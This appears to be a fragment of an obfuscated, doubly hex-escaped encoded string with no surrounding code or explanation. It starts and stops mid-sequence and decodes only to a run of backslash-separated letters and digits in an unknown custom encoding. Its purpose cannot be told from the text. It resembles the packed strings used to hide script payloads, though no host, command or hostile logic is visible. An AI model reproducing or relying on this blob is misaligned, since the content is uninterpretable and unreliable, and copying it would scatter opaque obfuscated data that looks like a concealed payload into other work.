c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x